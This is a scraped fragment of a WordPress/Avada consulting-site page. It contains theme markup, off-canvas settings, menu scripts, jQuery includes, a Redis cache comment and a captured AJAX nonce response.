style="--button_bevel_color_hover:var(--awb-color4);--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color7);--button_accent_hover_color:var(--awb-color8);--button_border_hover_color:var(--awb-color7);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color2);--button_gradient_bottom_color_hover:var(--awb-color2);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:20px;--button_padding-right:25px;--button_padding-bottom:20px;--button_padding-left:25px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-bottom:60px;" target="_self" data-hover="text_slide_up" href="https://1.envato.market/4ekr0r"><div class="awb-button-text-transition"><span class="fusion-button-text">Unlock Your Online Growth</span><span class="fusion-button-text">Unlock Your Online Growth</span></div></a></div><div class="fusion-social-links fusion-social-links-2" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color7);--awb-box-colors-hover:var(--awb-color1);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color7);font-size:20px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/ThemeFusion-101565403356430/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--awb-color7);font-size:20px;" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/theme_fusion"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color7);font-size:20px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/themefusion/"></a></div></div></div></div></div></div></div>
</div></div></div></div><script>window.off_canvas_55 = {"type":"sliding-bar","width":"380px","width_medium":"","width_small":"","height":"full","custom_height":"","custom_height_medium":"","custom_height_small":"","horizontal_position":"flex-end","horizontal_position_medium":"center","horizontal_position_small":"center","vertical_position":"flex-end","vertical_position_medium":"center","vertical_position_small":"center","content_layout":"column","align_content":"flex-start","valign_content":"flex-start","content_wrap":"wrap","enter_animation":"slideShort","enter_animation_direction":"right","enter_animation_speed":0.5,"exit_animation":"slideShort","exit_animation_direction":"right","exit_animation_speed":0.5,"off_canvas_state":"closed","sb_height":"","position":"right","transition":"push","css_class":"","css_id":"","sb_enter_animation":"slideShort","sb_enter_animation_speed":0.5,"sb_exit_animation":"slideShort","sb_exit_animation_speed":0.5,"background_color":"var(--awb-color1)","background_image":"","background_position":"left top","background_repeat":"no-repeat","background_size":"auto","background_custom_size":{"width":"","height":""},"background_blend_mode":"none","oc_scrollbar":"default","oc_scrollbar_background":"#f2f3f5","oc_scrollbar_handle_color":"#65bc7b","margin":{"top":"","right":"","bottom":"","left":""},"padding":{"top":"","right":"","bottom":"","left":""},"box_shadow":"no","box_shadow_position":{"vertical":"","horizontal":""},"box_shadow_blur":"0","box_shadow_spread":"0","box_shadow_color":"","border_radius":{"top_left":"","top_right":"","bottom_right":"","bottom_left":""},"border_width":{"top":"","right":"","bottom":"","left":""},"border_color":"","overlay":"yes","overlay_z_index":"","overlay_page_scrollbar":"yes","overlay_background_color":"hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%))","overlay_background_image":"","overlay_background_position":"left top","overlay_background_repeat":"no-repeat","overlay_background_size":"auto","overlay_background_custom_size":{"width":"","height":""},"overlay_background_blend_mode":"none","overlay_close_on_click":"yes","close_on_anchor_click":"no","close_on_esc":"yes","auto_close_after_time":"","close_button":"yes","close_button_position":"right","show_close_button_after_time":"","close_button_margin":{"top":"30px","right":"","bottom":"","left":""},"close_button_color":"var(--awb-color6)","close_button_color_hover":"var(--awb-color5)","close_icon_size":"18","close_button_custom_icon":"","on_page_load":"no","time_on_page":"no","time_on_page_duration":"","on_scroll":"no","scroll_direction":"up","scroll_to":"position","scroll_position":"","scroll_element":"","on_click":"yes","on_click_element":"#menu-offcanvas","exit_intent":"no","after_inactivity":"no","inactivity_duration":"","on_add_to_cart":"no","frequency":"forever","frequency_xtimes":"","frequency_xdays":"","after_x_page_views":"no","number_of_page_views":"","after_x_sessions":"no","number_of_sessions":"","when_arriving_from":"","users":"all","users_roles":"","device":"","status_css_animations":"desktop","is_mobile":false,"fusion_tb_section_width_100":"yes","main_padding":{"top":"0","bottom":"0"},"content_bg_full":"no","template_sidebar_position":"right","dynamic_content_preview_type":"default","preview_post":"0","preview_page":"0","preview_avada_portfolio":"0","preview_avada_faq":"0","preview_archives":"post","preview_term":"category","conditions_enabled":"yes","has_js_rules":false};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="text/javascript" src="http://tii-consulting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://tii-consulting.com/wp-content/uploads/fusion-scripts/eef07ee37a3ee3571f93b7030ed8d293.min.js?ver=3.11.2" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'http://tii-consulting.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right to-top-floating" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">返回顶部</span>
		</a>
	</section>
		</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v5.3.7) 从 Redis 检索了 3198 个对象 (2 MB)。
-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tii-consulting.com/wp-admin/admin-ajax.php
body_size: 107
content:
<input type="hidden" id="fusion-form-nonce-1361" name="fusion-form-nonce-1361" value="8f9ab27393" />